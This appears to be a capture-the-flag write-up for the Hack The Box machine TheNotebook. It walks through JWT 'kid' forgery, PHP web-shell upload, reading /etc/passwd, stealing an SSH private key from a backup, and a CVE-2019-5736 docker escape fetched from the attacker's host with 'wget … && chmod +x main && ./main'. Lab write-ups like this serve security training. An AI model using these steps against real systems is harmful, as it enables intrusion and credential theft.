
TheNoteBook writeup.
Hi guys, welcome back!
Today we going to solve an HTB machine. So, let’s go.
TheNotebook Walkthrough.
Scanning
rustscan -a 10.10.10.230  -- -A -sC
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy           :
: https://github.com/RustScan/RustScan :
 --------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan

[~] The config file is expected to be at "/home/nuxad/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.10.230:22
Open 10.10.10.230:80
Well, we have only two ports open:
- 80, which is HTTP.
- 22, which is ssh.

Let’s take a look at this website.
Well, I think it’s clear from where we are going to start. First, I created an account. After login, I used my burp to see if there’s an interesting thing.

And yes, I found this JWT. Our next step is to see what does this JWT contains.

I noticed the kid parameter. It seems it sends a request to the localhost to verify the private key. So, let’s see if we can make this private key locally and make the machine connect us to verify this key.
You can generate it via ssh or openssl. I will do it with openssl.
  openssl genrsa -out privKey.key 2048

  python3 -m http.server

Change your cookie and refresh the website.


And yes, it worked.
Now, let’s navigate the admin panel.


As you can see, we can upload a file that is our shell but let’s see what notes admin has.
In the “need to fix “ note, I found:

So, our shell will be php shell.
Another note.

It maybe means there are backup files we can find some creds in it. Anyway, Let’s upload our shell.
I changed my IP and port and run a listener.


shell as www-data
First, let’s spawn a shell. I usually use this command.
/usr/bin/script -qc /bin/bash /dev/null
I like to see passwd to find out how many users are inside the machine.
cat /etc/passwd
I found there’s just one normal user called noah and the root, so let’s see how to escalate to noah.

let’s see if there is a backup.
After some searching, I found in var directory:
So, let’s take it on our local machine and see what is inside it.
Fortunately, there is python3 on the remote machine.
www-data@thenotebook:/var/backups$ which python3
which python3
/usr/bin/python3
www-data@thenotebook:/var/backups$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On your local machine run :
wget http://10.10.10.230:8000/home.tar.gz
tar -xzvf home.tar.gz
cd home/noah
ls -al
cd .ssh
ls -al
The output looks like this:
--2021-07-30 16:47:42--  http://10.10.10.230:8000/home.tar.gz
Connecting to 10.10.10.230:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4373 (4.3K) [application/gzip]
Saving to: ‘home.tar.gz.1’

home.tar.gz.1                           100%[============================================================================>]   4.27K  --.-KB/s    in 0.08s

2021-07-30 16:47:43 (51.4 KB/s) - ‘home.tar.gz.1’ saved [4373/4373]

home/
home/noah/
home/noah/.bash_logout
home/noah/.cache/
home/noah/.cache/motd.legal-displayed
home/noah/.gnupg/
home/noah/.gnupg/private-keys-v1.d/
home/noah/.bashrc
home/noah/.profile
home/noah/.ssh/
home/noah/.ssh/id_rsa
home/noah/.ssh/authorized_keys
home/noah/.ssh/id_rsa.pub
total 32
drwxr-xr-x 5 nuxad nuxad 4096 Feb 17 04:02 .
drwxr-xr-x 3 nuxad nuxad 4096 Feb 12 01:24 ..
-rw-r--r-- 1 nuxad nuxad  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 nuxad nuxad 3771 Apr  4  2018 .bashrc
drwx------ 2 nuxad nuxad 4096 Feb 16 05:47 .cache
drwx------ 3 nuxad nuxad 4096 Feb 12 01:25 .gnupg
-rw-r--r-- 1 nuxad nuxad  807 Apr  4  2018 .profile
drwx------ 2 nuxad nuxad 4096 Feb 17 03:59 .ssh
total 20
drwx------ 2 nuxad nuxad 4096 Feb 17 03:59 .
drwxr-xr-x 5 nuxad nuxad 4096 Feb 17 04:02 ..
-rw-r--r-- 1 nuxad nuxad  398 Feb 17 03:59 authorized_keys
-rw------- 1 nuxad nuxad 1679 Feb 17 03:59 id_rsa
-rw-r--r-- 1 nuxad nuxad  398 Feb 17 03:59 id_rsa.pub
So, we found a private ssh key. Now we can ssh with user noah.
shell as noah

ssh noah@10.10.10.230 -i id_rsa
Time for root and the first thing to see is :
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
As you see, we can run a sudo command with no password.
When I ran:
sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
I got a root shell:
root@4cd8dv845r3a:
When I tryed to read root.txt I found there is no file there, seems whe are not rooted yet, we actually inside a docker container. Let’s find something else.
First, let’s check docker version.
noah@thenotebook:~$  docker version
Client:
 Version:           18.06.0-ce
 API version:       1.38
 Go version:        go1.10.3
 Git commit:        0ffa825
 Built:             Wed Jul 18 19:09:54 2018
 OS/Arch:           linux/amd64
 Experimental:      false
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get http://%2Fvar%2Frun%2Fdocker.sock/v1.38/version: dial unix /var/run/docker.sock: connect: permission denied
shell as root
Docker version is 18.06.0-ce, and after some search, I found this exploit
So, I downloaded the exploit to my machine.
https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-PoC/master/main.go
Then I change the payload to get a shell.

And then I compiled it.
go build main.go

python3 -m http.server

And as in the readme file of the exploit, I need two different shells. So, I ssh Again to get another shell.
And Don’t forget to set a listener.
Then on the remote machine, I ran :
sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
wget http://10.10.16.28:8000/main && chmod +x main && ./main
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@6cd8df25e934:/opt/webapp# wget http://10.10.16.28:8000/main && chmod +x main && ./main
--2021-07-30 21:15:25--  http://10.10.16.28:8000/main
Connecting to 10.10.16.28:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2140816 (2.0M) [application/octet-stream]
Saving to: ‘main’

main                                    100%[============================================================================>]   2.04M  15.1KB/s    in 65s

2021-07-30 21:16:31 (32.2 KB/s) - ‘main’ saved [2140816/2140816]

[+] Overwritten /bin/sh successfully
[+] Found the PID: 85
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000452060}
root@6cd8df25e934:/opt/webapp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 95
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0003b6060}
And in the other shell I ran :
sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
Go to your listener

And we are rooted.